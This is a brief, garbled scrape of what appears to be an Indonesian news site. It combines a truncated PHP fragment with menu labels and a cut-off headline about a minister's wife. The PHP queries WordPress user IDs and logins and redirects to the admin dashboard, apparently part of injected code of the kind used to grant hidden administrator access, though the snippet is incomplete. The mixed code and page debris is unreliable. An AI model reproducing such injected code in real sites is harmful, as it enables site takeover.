
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
RNASIONAL
PERS RILIS
VIDEO
al Istri Menteri UMKM Hebohkan Netizen, Ini Fakta Sesungguhnya
BERITA POPULER